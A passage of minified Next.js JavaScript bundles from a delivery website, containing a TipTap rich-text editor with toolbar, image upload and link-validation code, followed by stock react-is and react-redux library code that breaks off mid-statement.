2.78344 2.78961 2.78042C2.80421 2.7662 2.81968 2.75286 2.83594 2.7405C2.87959 2.70731 2.92892 2.68113 2.98233 2.66356L3.55579 2.47496C4.01418 2.32421 4.01418 1.67577 3.55579 1.52502L2.98233 1.33642C2.92892 1.31885 2.87959 1.29267 2.83594 1.25948C2.81968 1.24711 2.80421 1.23378 2.78961 1.21955C2.78651 1.21654 2.78345 1.21348 2.78043 1.21038C2.76621 1.19578 2.75287 1.18031 2.74051 1.16405C2.70732 1.1204 2.68114 1.07107 2.66357 1.01765L2.47497 0.444193C2.32422 -0.0141939 1.67578 -0.014194 1.52503 0.444193L1.33643 1.01765C1.31886 1.07107 1.29268 1.1204 1.25949 1.16405C1.24713 1.18031 1.23379 1.19578 1.21956 1.21038C1.21655 1.21348 1.21349 1.21654 1.21039 1.21955C1.19579 1.23378 1.18032 1.24711 1.16406 1.25948Z",fill:"currentColor"})]})}),(0,l.jsx)("span",{children:"Generate"})]})})]})]})})},$=e=>{let{children:t}=e;return(0,l.jsx)("div",{className:K().generateUIWrapper,children:t})},Q=v.bP.create({name:"aiImage",group:"block",atom:!0,addOptions:()=>({onAccepted:()=>{}}),addAttributes:()=>({prompt:{default:""},images:{default:null},src:{default:null},alt:{default:null},status:{default:"new"},style:{default:null}}),parseHTML:()=>[{tag:'img[data-type="ai-image"]',getAttrs:e=>({src:e.getAttribute("src"),alt:e.getAttribute("alt"),status:"generated",style:e.getAttribute("style")})}],renderHTML(e){let{HTMLAttributes:t}=e;return t.src?["img",{...t,"data-type":"ai-image",alt:t.alt}]:["div",{class:"ai-image-placeholder"}]},addCommands(){return{setAiImage:e=>t=>{let{commands:n}=t;return console.log("%c setAiImage FN:","color:green",{options:e,commands:n}),n.insertContent({type:this.name,attrs:{status:"new"}})}}},addNodeView:()=>(0,o.gu)(Y)}),ee=e=>{let{editor:t}=e;return(0,l.jsxs)("div",{className:"button-group d-flex justify-content-between align-items-center",style:{width:"4em"},children:[(0,l.jsx)("i",{className:"fas fa-align-left ".concat(t.isActive({textAlign:"left"})?"is-active":""),onClick:()=>t.chain().focus().setTextAlign("left").run()}),(0,l.jsx)("i",{className:"fas fa-align-center ".concat(t.isActive({textAlign:"center"})?"is-active":""),onClick:()=>t.chain().focus().setTextAlign("center").run()}),(0,l.jsx)("i",{className:"fas fa-align-right ".concat(t.isActive({textAlign:"right"})?"is-active":""),onClick:()=>t.chain().focus().setTextAlign("right").run()})]})};function et(e){let{editor:t}=e;return(0,l.jsx)("button",{type:"button",onClick:()=>t.chain().focus().toggleBulletList().run(),className:t.isActive("bulletList")?"is-active":"",children:(0,l.jsx)("i",{className:"fas fa-list"})})}ee.propTypes={editor:r().object.isRequired};let en=e=>{let{editor:t}=e;return t?(0,l.jsx)("div",{className:"d-flex gap-2",children:(0,l.jsx)("button",{type:"button",onClick:()=>t.chain().focus().toggleBold().run(),className:"fas fa-bold ".concat(t.isActive("bold")?"is-active":""),children:(0,l.jsx)("i",{})})}):(0,l.jsx)("div",{children:"no editor"})};function el(e){let{editor:t}=e;return(0,l.jsx)("button",{type:"button",onClick:()=>t.chain().focus().setHardBreak().run(),children:"BR"})}en.propTypes={editor:r().object.isRequired};let ea=e=>{let{editor:t}=e,n=(0,a.useCallback)(()=>{let e=t.getAttributes("link").href,n=window.prompt("URL",e);if(null!==n){if(""===n)return void t.chain().focus().extendMarkRange("link").unsetLink().run();try{t.chain().focus().extendMarkRange("link").setLink({href:n}).run()}catch(e){alert(e.message)}}},[t]);return(0,l.jsxs)("div",{className:" d-flex justify-content-between  ",style:{width:"2.5em"},children:[(0,l.jsx)("i",{onClick:n,className:"fas fa-link ".concat(t.isActive("link")?"is-active":"")}),(0,l.jsx)("i",{onClick:()=>t.chain().focus().unsetLink().run(),className:"fas fa-unlink ".concat(t.isActive("link")?"is-active":"")})]})};ea.propTypes={editor:r().object.isRequired};var ei=n(66143),er=n(14948),eo=n(65117),es=n(66842),ec=n(30856);let ed=async function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(!e)return Promise.reject("$editor not found at addImage fn");let l=t.files instanceof FileList,a=t;l&&(a=await (0,es.K_)(t.files)),(0,ec.uploadToS3API)(n,a).then(async t=>{console.log("%c >>addImage","color:green",t),e.chain().focus().insertContent(t.map(e=>({type:"image",attrs:{src:(0,Z.AH)(e)}}))).run()}).catch(e=>{console.error("ERR at setting images",e)})},eu=(e,t)=>{try{let n=new URL(e.includes(":")?e:"".concat(t.defaultProtocol,"://").concat(e));if(!t.defaultValidate(n.href))return!1;let l=n.protocol.replace(":","");if(["ftp","file","mailto"].includes(l)||!t.protocols.map(e=>"string"==typeof e?e:e.scheme).includes(l))return!1;let a=n.hostname;if(["example-phishing.com","malicious-site.net"].includes(a))return!1;return!0}catch(e){return!1}},ep=e=>{try{let t=new URL(e.includes(":")?e:"https://".concat(e)).hostname;return!["example-no-autolink.com","another-no-autolink.com"].includes(t)}catch(e){return!1}};function em(e){let{editor:t,uploadPath:n}=e;if(!t)return null;let a=(0,x.wA)();return(0,l.jsx)("div",{children:(0,l.jsx)("i",{className:"fas fa-images",onClick:()=>{a((0,f.W6)({title:"Add Image",CustomComponent:()=>(0,l.jsx)(eh,{onSubmitCallback:async e=>{console.log("onSubmitCallback",{file:e});try{(null==e?void 0:e.content)?ed(t,[e],n).then(e=>{}).catch(e=>console.error("err at addImage",e)):"string"==typeof e&&t.chain().focus().insertContent({type:"image",attrs:{src:(0,Z.AH)(e)}}).run(),a((0,f.mB)())}catch(e){console.error("err",e)}}})}))}})})}let eh=e=>{let{onSubmitCallback:t}=e;return(0,l.jsx)(ei.lV,{onSubmit:e=>{(null==e?void 0:e.file)||e.url?t((null==e?void 0:e.file)||e.url):console.error("Nothing selected")},render:e=>(0,l.jsxs)("form",{onSubmit:e.handleSubmit,children:[(0,l.jsx)(ei.D0,{name:"url",label:"URL",component:er.Input}),(0,l.jsx)(ei.D0,{name:"file",label:"File",component:er.FileInput}),(0,l.jsx)("div",{className:"d-flex justify-content-end mt-5",children:(0,l.jsx)(eo.A,{type:"submit",children:"Submit"})})]})})};function eg(e){let{editor:t}=e;return t?(0,l.jsx)("div",{children:(0,l.jsx)("i",{onClick:()=>t.chain().focus().toggleBlockquote().run(),className:"fas fa-quote-right ".concat(t.isActive("blockquote")?"is-active":""," ")})}):(0,l.jsx)("div",{children:"no editor"})}function ev(e){let{editor:t}=e;if(!t)return null;let[n,i]=a.useState(480),[r,o]=a.useState(640);return(0,l.jsxs)("div",{className:"button-group",style:{fontSize:"12px"},children:[(0,l.jsx)("input",{id:"width",type:"number",min:"320",max:"1024",placeholder:"width",value:r,onChange:e=>o(e.target.value)}),(0,l.jsx)("input",{id:"height",type:"number",min:"180",max:"720",placeholder:"height",value:n,onChange:e=>i(e.target.value)}),(0,l.jsx)("i",{className:"fab fa-youtube",onClick:()=>{let e=prompt("Enter YouTube URL");e&&t.commands.setYoutubeVideo({src:e,width:Math.max(320,parseInt(r,10))||640,height:Math.max(180,parseInt(n,10))||480})},style:{marginLeft:"5px"}})]})}let ex=e=>{let{editor:t}=e;return t?(0,l.jsxs)("div",{children:[(0,l.jsx)("button",{type:"button",onClick:()=>t.chain().focus().toggleHeading({level:1}).run(),className:" ".concat(t.isActive("heading",{level:1})?"is-active":""),children:"H1"}),(0,l.jsx)("button",{type:"button",onClick:()=>t.chain().focus().toggleHeading({level:2}).run(),className:"  ".concat(t.isActive("heading",{level:2})?"is-active":""),children:"H2"}),(0,l.jsx)("button",{type:"button",onClick:()=>t.chain().focus().toggleHeading({level:3}).run(),className:"  ".concat(t.isActive("heading",{level:3})?"is-active":""),children:"H3"}),(0,l.jsx)("button",{type:"button",onClick:()=>t.chain().focus().toggleHeading({level:3}).run(),className:"  ".concat(t.isActive("heading",{level:4})?"is-active":""),children:"H4"})]}):(0,l.jsx)("div",{children:"no editor"})};ex.propTypes={editor:r().object.isRequired};var ef=n(74577);let eb=[{label:"Insert Table",value:"insertTable"},{label:"Add column before",value:"addColumnBefore"},{label:"Add column after",value:"addColumnAfter"},{label:"Delete column",value:"deleteColumn"},{label:"addRowBefore",value:"addRowBefore"},{label:"addRowAfter",value:"addRowAfter"},{label:"deleteRow",value:"deleteRow"},{label:"deleteTable",value:"deleteTable"},{label:"mergeCells",value:"mergeCells"},{label:"splitCell",value:"splitCell"},{label:"toggleHeaderColumn",value:"toggleHeaderColumn"},{label:"toggleHeaderRow",value:"toggleHeaderRow"},{label:"toggleHeaderCell",value:"toggleHeaderCell"},{label:"mergeOrSplit",value:"mergeOrSplit"},{label:"setCellAttribute",value:"setCellAttribute"},{label:"fixTables",value:"fixTables"},{label:"goToNextCell",value:"goToNextCell"},{label:"goToPreviousCell",value:"goToPreviousCell"}],ey=e=>{let{editor:t}=e;return(0,l.jsx)("div",{children:(0,l.jsx)(ef.A,{options:eb,onChange:e=>{console.log(">change",e),"insertTable"===e.value&&t.chain().focus().insertTable({rows:3,cols:3,withHeaderRow:!0}).run(),"addColumnBefore"===e.value&&t.chain().focus().addColumnBefore().run(),"addColumnAfter"===e.value&&t.chain().focus().addColumnAfter().run(),"deleteColumn"===e.value&&t.chain().focus().deleteColumn().run(),"addRowBefore"===e.value&&t.chain().focus().addRowBefore().run(),"addRowAfter"===e.value&&t.chain().focus().addRowAfter().run(),"deleteRow"===e.value&&t.chain().focus().deleteRow().run(),"deleteTable"===e.value&&t.chain().focus().deleteTable().run(),"mergeCells"===e.value&&t.chain().focus().mergeCells().run(),"splitCell"===e.value&&t.chain().focus().splitCell().run(),"toggleHeaderColumn"===e.value&&t.chain().focus().toggleHeaderColumn().run(),"toggleHeaderRow"===e.value&&t.chain().focus().toggleHeaderRow().run(),"toggleHeaderCell"===e.value&&t.chain().focus().toggleHeaderCell().run(),"mergeOrSplit"===e.value&&t.chain().focus().mergeOrSplit().run(),"setCellAttribute"===e.value&&t.chain().focus().setCellAttribute().run(),"fixTables"===e.value&&t.chain().focus().fixTables().run(),"goToNextCell"===e.value&&t.chain().focus().goToNextCell().run(),"goToPreviousCell"===e.value&&t.chain().focus().goToPreviousCell().run()}})})},ej=e=>{let{editor:t}=e,n=(0,a.useCallback)(()=>{let e=t.isActive("paragraph"),n=t.getAttributes("class"),l=window.prompt("Class","");console.log("set class",{isParagraph:e,attributes:n,newClass:l});try{t.commands.updateAttributes("paragraph",{class:l})}catch(e){alert(e.message)}},[t]);return(0,l.jsx)("button",{type:"button",style:{width:"2.5em"},onClick:n,children:"Cl"})};function eC(e){let{editor:t,uploadPath:n}=e;return t?(0,l.jsxs)("div",{className:"flex flex-wrap gap-3 align-items-center",style:{padding:"5px",background:"#bad2f540"},children:[(0,l.jsx)(ex,{editor:t}),(0,l.jsx)(ee,{editor:t}),(0,l.jsx)(et,{editor:t}),(0,l.jsx)(en,{editor:t}),(0,l.jsx)(el,{editor:t}),(0,l.jsx)(ea,{editor:t}),(0,l.jsx)(eg,{editor:t}),(0,l.jsx)(ey,{editor:t}),(0,l.jsx)(em,{editor:t,uploadPath:n}),(0,l.jsx)(ev,{editor:t}),(0,l.jsx)(ej,{editor:t})]}):(0,l.jsx)("div",{children:"Editor not found"})}ej.propTypes={editor:r().object.isRequired};let e_=e=>{let{editor:t,content:n,limit:a=0x3b9ac9ff}=e,i=t?Math.round(100/a*t.storage.characterCount.characters()):0;return(0,l.jsxs)("div",{className:"character-count ".concat(t.storage.characterCount.characters()===a?"character-count--warning":""),children:[(0,l.jsx)(eA,{percentage:i}),t.storage.characterCount.characters()," / ",a," characters",(0,l.jsx)("br",{}),t.storage.characterCount.words()," words"]})},eA=e=>{let{percentage:t}=e;return(0,l.jsxs)("svg",{height:"20",width:"20",viewBox:"0 0 20 20",children:[(0,l.jsx)("circle",{r:"10",cx:"10",cy:"10",fill:"#e9ecef"}),(0,l.jsx)("circle",{r:"5",cx:"10",cy:"10",fill:"transparent",stroke:"currentColor",strokeWidth:"10",strokeDasharray:"calc(".concat(t," * 31.4 / 100) 31.4"),transform:"rotate(-90) translate(-20)"}),(0,l.jsx)("circle",{r:"6",cx:"10",cy:"10",fill:"white"})]})};e_.propTypes={editor:r().object.isRequired};var ew=n(50284),eN=n(64651);function eS(e){let{editor:t}=e;return(0,l.jsx)("button",{type:"button",onClick:()=>t.chain().focus().toggleItalic().run(),className:t.isActive("italic")?"is-active":"",children:"Italic"})}function eI(e){let{editor:t}=e;return(0,l.jsx)("button",{type:"button",onClick:()=>t.chain().focus().toggleStrike().run(),className:t.isActive("strike")?"is-active":"",children:"Strike"})}var eT=n(59842),ek=n.n(eT);let eE=e=>{let{editor:t}=e;return(0,l.jsxs)("div",{children:[(0,l.jsx)("label",{children:"ID:"}),(0,l.jsx)("input",{type:"text",onClick:e=>{console.log("set",e),t.chain().focus().setID(e.target.value).run()}})]})},eR=e=>{let{editor:t,node:n,...a}=e;return(0,l.jsx)(eN.m,{pluginKey:"bubbleMenu",className:ek().cmp,editor:t,options:{placement:"bottom",offset:8,hide:!1},children:(0,l.jsxs)("div",{className:ek()["bubble-menu"],children:[(0,l.jsx)(ex,{editor:t}),(0,l.jsx)(en,{editor:t}),(0,l.jsx)(eS,{editor:t}),(0,l.jsx)(eI,{editor:t}),(0,l.jsx)(eE,{editor:t})]})})};var eP=n(36807),eL=n.n(eP);let eD=e=>{let{input:t,label:n,placeholder:i,uploadPath:r,hintPopover:g}=e,[v,x]=(0,a.useState)(null),f=(0,o.hG)({content:t.value,immediatelyRender:!1,autofocus:!0,editable:!0,injectCSS:!1,editorProps:{handleDrop:function(e,t,n,l){var a,i;return t.preventDefault(),t.stopPropagation(),console.log("onDrop"),null!=(i=t.dataTransfer)&&null!=(a=i.files)&&!!a.length&&(ed(f,t.dataTransfer,r).catch(e=>{}),!0)},handlePaste:(e,t,n)=>{var l,a;return console.log("onPaste"),null!=(a=t.clipboardData)&&null!=(l=a.files)&&!!l.length&&(ed(f,t.clipboardData,r).catch(e=>{}),!0)}},extensions:[s.A.configure({dropcursor:{color:"#ff0000"}}),_.configure({}),h.Or.configure({placeholder:i||"Write something …"}),h.n4,d.Ay,u.R0.configure({table:{resizable:!0,HTMLAttributes:{class:"table table-bordered table-striped"}}}),m.Ay.configure({openOnClick:!1,autolink:!0,defaultProtocol:"https",protocols:["http","https"],isAllowedUri:eu,shouldAutoLink:ep,HTMLAttributes:{target:"_self"}}),Q.configure({onAccepted:(e,t)=>{ed(t,[e],r).catch(e=>console.error("Error:",e))}}),E,F.configure({onStart:()=>{console.log("onStart"),window.slashState=!0},onExit:()=>{window.slashState=!1}}),p.A.configure({controls:!1,nocookie:!0}),c.A.configure({types:["heading","paragraph"]})],customHTMLRenderer:{paragraph:function(e,t){return(console.log("---customHTMLRenderer",{node:e,context:t}),"item"===e.parent.type)?null:{type:t.entering?"openTag":"closeTag",tagName:"p"}}},onUpdate:e=>{let{editor:n}=e;t.onChange(n.getHTML())}});return f?(0,l.jsxs)("div",{className:eL().cmp,children:[n&&(0,l.jsxs)("label",{children:[n,g&&(0,l.jsx)(ew.A,{data:g,style:{marginLeft:"7px"}})]}),(0,l.jsxs)("div",{className:eL().wrapper,children:[(0,l.jsx)(eC,{editor:f,uploadPath:r}),(0,l.jsxs)("div",{className:eL().contentArea,children:[(0,l.jsx)(o.$Z,{className:eL().editorContent,editor:f}),(0,l.jsx)(eR,{editor:f})]}),(0,l.jsx)("div",{className:eL().footer,children:(0,l.jsx)(e_,{editor:f,content:t.value})})]})]}):null};eD.propTypes={input:r().shape({value:r().string,onChange:r().func.isRequired}).isRequired,required:r().bool};let eM=eD},80593:e=>{e.exports={container:"taxonomyTreeSelect_container__DaC32",treeContainer:"taxonomyTreeSelect_treeContainer__GxDxB",treeNode:"taxonomyTreeSelect_treeNode__4OBPX",treeItem:"taxonomyTreeSelect_treeItem__SZyhj",selected:"taxonomyTreeSelect_selected__7iKsT",expandIcon:"taxonomyTreeSelect_expandIcon__LwZ9N",checkbox:"taxonomyTreeSelect_checkbox__V82Ji",itemName:"taxonomyTreeSelect_itemName__Ca6_u",empty:"taxonomyTreeSelect_empty__8vS5O"}},81153:(e,t,n)=>{"use strict";n.d(t,{mB:()=>c,WY:()=>u,W6:()=>d});var l=n(95155),a=n(12115),i=n(65442),r=n(65117),o=n(19100);function s(e){let{content:t,onConfirmCallback:n,asyncFunction:s,...c}=e,[d,u]=(0,a.useState)(),p=(0,o.wA)(),m=e=>{e?s?(u({submitting:!0}),s().then(e=>{setTimeout(()=>{u({submitted:!0,submitting:!1,submitSucceeded:!0,message:"Success",asyncResponse:e}),p({type:"CLOSE_APP_MODAL"}),n&&n({status:"OK",asyncResponse:e})},1e3)}).catch(e=>{u({submitted:!0,submitting:!1,submitFailed:!0,message:e.message||"Error",asyncResponse:e}),n&&n({status:"Error",asyncResponse:e})})):(n&&n({status:"OK"}),p({type:"CLOSE_APP_MODAL"})):p({type:"CLOSE_APP_MODAL"})};return(0,l.jsxs)("div",{children:[(null==d?void 0:d.submitting)&&(0,l.jsxs)("div",{children:[(0,l.jsx)(i.A,{as:"span",animation:"border",size:"sm",role:"status","aria-hidden":"true"})," ",(0,l.jsx)("span",{className:"mx-3",children:" Loading..."})]}),!(null==d?void 0:d.submitting)&&(0,l.jsxs)("div",{children:[(0,l.jsx)("p",{children:t}),(0,l.jsxs)("div",{className:"d-flex justify-content-between",children:[(0,l.jsx)(r.A,{variant:"success",onClick:()=>m(!0),children:"Confirm"}),(0,l.jsx)(r.A,{variant:"danger",onClick:()=>m(!1),children:"Cancel"})]})]})]})}let c=()=>({type:"CLOSE_APP_MODAL",payload:null}),d=e=>{let{title:t,modalSize:n="lg",CustomComponent:l}=e;return{type:"SHOW_APP_MODAL",payload:{title:t,modalSize:n,CustomComponent:l,componentProps:{}}}},u=e=>{let{title:t,content:n,modalSize:l="md",componentName:a="ConfirmationDialog/index",onConfirmCallback:i,asyncFunction:r}=e;return{type:"SHOW_APP_MODAL",payload:{title:t,modalSize:l,CustomComponent:s,componentProps:{content:n,onConfirmCallback:i,asyncFunction:r}}}}},82528:e=>{e.exports={fManager:"styles_fManager__ukZDE",modal:"styles_modal__EdKfZ",open:"styles_open__wo_mK"}},85032:e=>{e.exports={cmp:"selectAdvanced_cmp__WfO5q","variant-link":"selectAdvanced_variant-link__KR5c6"}},94764:(e,t,n)=>{"use strict";n.r(t),n.d(t,{createTaxonomy:()=>r,deleteTaxonomy:()=>s,deleteTaxonomy33:()=>d,getTaxonomy:()=>i,getTaxonomys:()=>a,saveTaxonomy33:()=>c,updateTaxonomy:()=>o});var l=n(43127);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return l.A.get("/taxonomy?".concat(new URLSearchParams(e).toString()))},i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return l.A.get("/taxonomy/".concat(e,"?").concat(new URLSearchParams(t).toString()))},r=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return l.A.post("/taxonomy",e)},o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return l.A.put("/taxonomy/".concat(null==e?void 0:e._id),e)},s=e=>l.A.delete("/taxonomy/".concat(e)),c=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return l.A.post("/taxonomy",e)},d=e=>l.A.delete("/taxonomy/".concat(e))},95156:e=>{e.exports={sectionWrapper:"SectionNodeView_sectionWrapper__TOjfm",settingsIcon:"SectionNodeView_settingsIcon__kwgIK"}},95615:e=>{e.exports={cmp:"confirmButton_cmp__Uuea8"}},96e3:e=>{e.exports={cmp:"styles_cmp__7T9C5",wrapSide:"styles_wrapSide__EewWi",imagePrev:"styles_imagePrev__9Juid"}},98470:e=>{e.exports={cmp:"fileInput_cmp__GjSj6",noFile:"fileInput_noFile__W_fWt",fileUploader:"fileInput_fileUploader__TzTng",disabled:"fileInput_disabled__qcdwA",gradient:"fileInput_gradient__kgF_p",uploadImg:"fileInput_uploadImg__kYDwJ",left:"fileInput_left__lP6i_",right:"fileInput_right__VEO5P"}},99429:e=>{e.exports={cmp:"slashMenuNode_cmp__vM3MN"}},99847:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var l=n(95155);n(12115);var a=n(99068),i=n(54520);function r(e){let{input:t,type:n="input",label:r,required:o,placeholder:s="",disabled:c,className:d="",style:u={},onChangeCallback:p,meta:m}=e;return(0,l.jsxs)(a.A.Group,{className:"formField ".concat(d),style:u,children:[r&&(0,l.jsxs)(a.A.Label,{children:[r,o&&(0,l.jsx)("span",{style:{color:"red"},children:"*"})]}),(0,l.jsx)(a.A.Control,{type:n,placeholder:s,disabled:c,required:o,...t,onChange:e=>{t.onChange(e.target.value),t.onBlur&&t.onBlur(),p&&p(e.target.value)},autoComplete:"off"}),(0,l.jsx)(i.A,{meta:m})]})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://instantparcels.com/_next/static/chunks/9100-f362bb072f2fca25.js
body_size: 4355
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9100],{8828:(e,t,r)=>{e.exports=r(83654)},14168:(e,t)=>{var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,u=r?Symbol.for("react.fragment"):60107,c=r?Symbol.for("react.strict_mode"):60108,a=r?Symbol.for("react.profiler"):60114,i=r?Symbol.for("react.provider"):60109,s=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,l=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,y=r?Symbol.for("react.suspense"):60113,d=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,b=r?Symbol.for("react.lazy"):60116,S=r?Symbol.for("react.block"):60121,v=r?Symbol.for("react.fundamental"):60117,h=r?Symbol.for("react.responder"):60118,g=r?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case f:case l:case u:case a:case c:case y:return e;default:switch(e=e&&e.$$typeof){case s:case p:case b:case m:case i:return e;default:return t}}case o:return t}}}function x(e){return w(e)===l}t.AsyncMode=f,t.ConcurrentMode=l,t.ContextConsumer=s,t.ContextProvider=i,t.Element=n,t.ForwardRef=p,t.Fragment=u,t.Lazy=b,t.Memo=m,t.Portal=o,t.Profiler=a,t.StrictMode=c,t.Suspense=y,t.isAsyncMode=function(e){return x(e)||w(e)===f},t.isConcurrentMode=x,t.isContextConsumer=function(e){return w(e)===s},t.isContextProvider=function(e){return w(e)===i},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return w(e)===p},t.isFragment=function(e){return w(e)===u},t.isLazy=function(e){return w(e)===b},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===a},t.isStrictMode=function(e){return w(e)===c},t.isSuspense=function(e){return w(e)===y},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===u||e===l||e===a||e===c||e===y||e===d||"object"==typeof e&&null!==e&&(e.$$typeof===b||e.$$typeof===m||e.$$typeof===i||e.$$typeof===s||e.$$typeof===p||e.$$typeof===v||e.$$typeof===h||e.$$typeof===g||e.$$typeof===S)},t.typeOf=w},14806:(e,t,r)=>{e.exports=r(30125)},19100:(e,t,r)=>{r.d(t,{Kq:()=>z,Ng:()=>V,bN:()=>R,wA:()=>W,d4:()=>b});var n=r(14806),o=r(8828),u=r(47650);let c=function(e){e()};var a=r(12115);let i=Symbol.for("react-redux-context"),s="undefined"!=typeof globalThis?globalThis:{},f=function(){var e;if(!a.createContext)return{};let t=null!=(e=s[i])?e:s[i]=new Map,r=t.get(a.createContext);return r||(r=a.createContext(null),t.set(a.createContext,r)),r}();function l(e=f){return function(){return(0,a.useContext)(e)}}let p=l(),y=()=>{throw Error("uSES not initialized!")},d=y,m=(e,t)=>e===t,b=function(e=f){let t=e===f?p:l(e);return function(e,r={}){let{equalityFn:n=m,stabilityCheck:o,noopCheck:u}="function"==typeof r?{equalityFn:r}:r,{store:c,subscription:i,getServerState:s,stabilityCheck:f,noopCheck:l}=t();(0,a.useRef)(!0);let p=(0,a.useCallback)({[e.name]:t=>e(t)}[e.name],[e,f,o]),y=d(i.addNestedSub,c.getState,s||c.getState,p,n);return(0,a.useDebugValue)(y),y}}();var S=r(88945),v=r(67810),h=r(76076),g=r.n(h),w=r(37025);let x=["initMapStateToProps","initMapDispatchToProps","initMergeProps"];function O(e){return function(t){let r=e(t);function n(){return r}return n.dependsOnOwnProps=!1,n}}function P(e){return e.dependsOnOwnProps?!!e.dependsOnOwnProps:1!==e.length}function $(e,t){return function(t,{displayName:r}){let n=function(e,t){return n.dependsOnOwnProps?n.mapToProps(e,t):n.mapToProps(e,void 0)};return n.dependsOnOwnProps=!0,n.mapToProps=function(t,r){n.mapToProps=e,n.dependsOnOwnProps=P(e);let o=n(t,r);return"function"==typeof o&&(n.mapToProps=o,n.dependsOnOwnProps=P(o),o=n(t,r)),o},n}}function C(e,t){return(r,n)=>{throw Error(`Invalid value of type ${typeof e} for ${t} argument when connecting component ${n.wrappedComponentName}.`)}}function E(e,t,r){return(0,S.A)({},r,e,t)}let M={notify(){},get:()=>[]};function j(e,t){let r,n=M,o=0,u=!1;function a(){f.onStateChange&&f.onStateChange()}function i(){o++,r||(r=t?t.addNestedSub(a):e.subscribe(a),n=function(){let e=c,t=null,r=null;return{clear(){t=null,r=null},notify(){e(()=>{let e=t;for(;e;)e.callback(),e=e.next})},get(){let e=[],r=t;for(;r;)e.push(r),r=r.next;return e},subscribe(e){let n=!0,o=r={callback:e,next:null,prev:r};return o.prev?o.prev.next=o:t=o,function(){n&&null!==t&&(n=!1,o.next?o.next.prev=o.prev:r=o.prev,o.prev?o.prev.next=o.next:t=o.next)}}}}())}function s(){o--,r&&0===o&&(r(),r=void 0,n.clear(),n=M)}let f={addNestedSub:function(e){i();let t=n.subscribe(e),r=!1;return()=>{r||(r=!0,t(),s())}},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:a,isSubscribed:function(){return u},trySubscribe:function(){u||(u=!0,i())},tryUnsubscribe:function(){u&&(u=!1,s())},getListeners:()=>n};return f}let T="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?a.useLayoutEffect:a.useEffect;function N(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function R(e,t){if(N(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let n=0;n<r.length;n++)if(!Object.prototype.hasOwnProperty.call(t,r[n])||!N(e[r[n]],t[r[n]]))return!1;return!0}let _=["reactReduxForwardedRef"],k=y,A=[null,null];function D(e,t,r,n,o,u){e.current=n,r.current=!1,o.current&&(o.current=null,u())}function F(e,t){return e===t}let V=function(e,t,r,{pure:n,areStatesEqual:o=F,areOwnPropsEqual:u=R,areStatePropsEqual:c=R,areMergedPropsEqual:i=R,forwardRef:s=!1,context:l=f}={}){let p=e?"function"==typeof e?$(e,"mapStateToProps"):C(e,"mapStateToProps"):O(()=>({})),y=t&&"object"==typeof t?O(e=>(function(e,t){let r={};for(let n in e){let o=e[n];"function"==typeof o&&(r[n]=(...e)=>t(o(...e)))}return r})(t,e)):t?"function"==typeof t?$(t,"mapDispatchToProps"):C(t,"mapDispatchToProps"):O(e=>({dispatch:e})),d=r?"function"==typeof r?function(e,{displayName:t,areMergedPropsEqual:n}){let o,u=!1;return function(e,t,c){let a=r(e,t,c);return u?n(a,o)||(o=a):(u=!0,o=a),o}}:C(r,"mergeProps"):()=>E,m=!!e;return e=>{let t=e.displayName||e.name||"Component",r=`Connect(${t})`,n={shouldHandleStateChanges:m,displayName:r,wrappedComponentName:t,WrappedComponent:e,initMapStateToProps:p,initMapDispatchToProps:y,initMergeProps:d,areStatesEqual:o,areStatePropsEqual:c,areOwnPropsEqual:u,areMergedPropsEqual:i};function f(t){var r;let o,[u,c,i]=a.useMemo(()=>{let{reactReduxForwardedRef:e}=t,r=(0,v.A)(t,_);return[t.context,e,r]},[t]),s=a.useMemo(()=>u&&u.Consumer&&(0,w.isContextConsumer)(a.createElement(u.Consumer,null))?u:l,[u,l]),f=a.useContext(s),p=!!t.store&&!!t.store.getState&&!!t.store.dispatch,y=!!f&&!!f.store,d=p?t.store:f.store,b=y?f.getServerState:d.getState,h=a.useMemo(()=>(function(e,t){let{initMapStateToProps:r,initMapDispatchToProps:n,initMergeProps:o}=t,u=(0,v.A)(t,x),c=r(e,u),a=n(e,u);return function(e,t,r,n,{areStatesEqual:o,areOwnPropsEqual:u,areStatePropsEqual:c}){let a,i,s,f,l,p=!1;return function(y,d){return p?function(p,y){let d=!u(y,i),m=!o(p,a,y,i);if(a=p,i=y,d&&m)return s=e(a,i),t.dependsOnOwnProps&&(f=t(n,i)),l=r(s,f,i);if(d)return e.dependsOnOwnProps&&(s=e(a,i)),t.dependsOnOwnProps&&(f=t(n,i)),l=r(s,f,i);if(m){let t=e(a,i),n=!c(t,s);return s=t,n&&(l=r(s,f,i)),l}return l}(y,d):(s=e(a=y,i=d),f=t(n,i),l=r(s,f,i),p=!0,l)}}(c,a,o(e,u),e,u)})(d.dispatch,n),[d]),[g,O]=a.useMemo(()=>{if(!m)return A;let e=j(d,p?void 0:f.subscription),t=e.notifyNestedSubs.bind(e);return[e,t]},[d,p,f]),P=a.useMemo(()=>p?f:(0,S.A)({},f,{subscription:g}),[p,f,g]),$=a.useRef(),C=a.useRef(i),E=a.useRef(),M=a.useRef(!1);a.useRef(!1);let 